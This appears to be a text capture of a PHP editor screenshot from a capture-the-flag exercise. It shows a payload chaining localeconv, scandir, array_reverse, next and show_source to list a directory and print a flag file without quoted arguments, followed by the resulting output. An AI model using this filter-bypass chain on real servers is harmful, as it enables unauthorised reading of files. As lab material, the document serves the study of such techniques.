 demo.py exp.py demos.php demo.php exp.php test.php
1 <?php
2 print_r(localeconv()).PHP_EOL;
3 print_r(current(localeconv())).PHP_EOL;
4 print_r(scandir(current(localeconv()))).PHP_EOL;
5 print_r(scandir(current(localeconv()))).PHP_EOL;
6 print_r(array_reverse(scandir(current(localeconv())))).PHP_EOL;
7 print_r(next(array_reverse(scandir(current(localeconv()))))).PHP_EOL;
8 print_r(show_source(next(array_reverse(scandir(current(localeconv())))))).PHP_EOL;
[n_cs_precedes] => 127
[n_sep_by_space] => 127
[p_sign_posn] => 127
[n_sign_posn] => 127
[grouping] => Array
(
)
[mon_grouping] => Array
(
)
)
.Array
(
[0] => .
[1] => ..
[2] => demo.php
[3] => flag.txt
[4] => index.php
)
Array
(
[0] => .
[1] => ..
[2] => demo.php
[3] => flag.txt
[4] => index.php
)
Array
(
[0] => index.php
[1] => flag.txt
[2] => demo.php
[3] => ..
[4] => .
)
flag.txt<code><span style="color: #000000">
flag{341be97d9aff90c9978347f66f945b77}</span>
</code>1[Finished in 264ms]
Line 8, Column 74; Build finished with 1 errors Tab Size: 4 PHP